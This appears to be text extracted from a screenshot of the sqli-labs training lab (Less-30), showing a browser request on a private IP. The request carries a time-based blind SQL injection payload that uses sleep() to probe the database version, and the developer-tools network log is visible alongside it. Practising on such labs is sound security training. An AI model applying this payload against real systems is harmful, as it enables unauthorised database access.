 192.168.84.233/sqli-labs/Less-30/?id=1" and if(substr((select @@version),1,1)='4',sleep(10),false) --+
Welcome Dhakkan
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22%20and%20if(substr((select%20@@version),1,1)=%274%27,sleep(10),false)%20--+
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms 320 ms 400 ms
200 GET 192.168.84.233 /sqli-labs/Less-30/?id=1" and if(substr((select @@version),1,1)='4',sleep(10),false) --+ document html 1.10 KB 887 B 11 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B